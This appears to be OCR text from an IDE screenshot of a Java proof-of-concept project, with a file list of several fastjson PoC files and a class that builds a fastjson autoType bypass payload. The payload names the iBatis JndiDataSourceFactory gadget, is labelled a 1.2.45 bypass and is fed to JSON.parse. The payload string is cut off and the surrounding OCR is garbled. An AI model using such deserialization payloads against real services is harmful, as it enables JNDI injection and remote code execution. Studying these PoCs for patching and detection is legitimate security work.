 IbatisJNDIPoC.java Test.java Poc.java fastjson-poc fastjson-1.2.24.pom IbatisDatasourcePoC.java OtherPoC.java ParserConfig.java 2
ute-poc [test] ~
rcePoC
plPoc
tFile
1 package person;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6
7 public class IbatisDatasourcePoC {
8 public static void main(String[] argv) {
9 //testUnicode();
10 testJndiDataSourceFactory();
11 }
12
13 public static void testJndiDataSourceFactory() {
14 // ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
15 //fastjson 1.2.45 bypass,https://github.com/alibaba/fastjson/releases/tag/1.2.45
16 String payload = "{\"@type\":\"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory\",\"properties\":{\
17 JSON.parse(payload);
18 }
19 }
20